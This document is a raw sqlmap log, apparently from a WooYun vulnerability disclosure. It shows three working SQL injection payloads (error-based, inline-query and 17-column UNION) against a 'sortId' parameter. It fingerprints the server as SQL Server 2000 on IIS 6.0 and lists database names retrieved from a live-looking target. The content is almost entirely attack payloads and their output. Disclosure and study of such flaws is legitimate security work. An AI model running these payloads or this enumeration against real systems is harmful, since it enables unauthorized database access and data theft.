 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sortId (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sortId=30 AND 8737=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(98)
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8737=8737) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: sortId=(SELECT CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)+(SE
LECT (CASE WHEN (4001=4001) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122
)+CHAR(106)+CHAR(113)+CHAR(113))
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: sortId=30 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(113)+CHAR(98)+CHAR(107)+CHAR(113)+CHAR(7
3)+CHAR(109)+CHAR(81)+CHAR(97)+CHAR(88)+CHAR(82)+CHAR(69)+CHAR(88)+CHAR(103)+CHA
R(78)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113),NULL,NULL,NULL--
---
[20:30:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[20:30:38] [INFO] fetching database names
[20:30:38] [INFO] the SQL query used returns 1075 entries
[20:30:39] [INFO] retrieved: net2465105
[20:30:40] [INFO] retrieved: net2474090
[20:30:40] [INFO] retrieved: net2477691
[20:30:42] [INFO] retrieved: net2485311
[20:30:42] [INFO] retrieved: net2494445
[20:30:43] [INFO] retrieved: net2508007
[20:30:43] [INFO] retrieved: net2510221
[20:30:43] [INFO] retrieved: net2518183
[20:30:44] [INFO] retrieved: net2530981
www.wooyun.org